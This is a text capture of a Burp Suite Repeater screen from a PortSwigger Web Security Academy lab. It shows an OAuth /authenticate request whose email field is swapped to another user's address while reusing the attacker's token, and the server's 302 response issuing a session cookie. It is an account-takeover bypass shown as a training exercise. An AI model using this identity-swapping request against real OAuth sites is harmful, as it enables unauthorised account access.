 1 2 3 4
21:53
Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.11.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel Follow redirection Burp AI
Target: https://0a1f000e04c9d85a80d10315003e003b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 POST /authenticate HTTP/2
2 Host: 0a1f000e04c9d85a80d10315003e003b.web-security-academy.net
3 Cookie: session=HvQhieDvUy9SH0XO5xmU7ZzhzFVO5o63
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1f000e04c9d85a80d10315003e003b.web-security-academy.net/oauth-callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin: https://0a1f000e04c9d85a80d10315003e003b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"K8kbtTnEpm6TKDRzEfQXFLASD34uLmzyOXDn69zht7S"
}
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=YtVJi32yGxIfqhEbiDfy4mioANdujC2y; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
168 bytes | 277 millis
Event log All issues (19)
Memory: 188.3MB of 1.88GB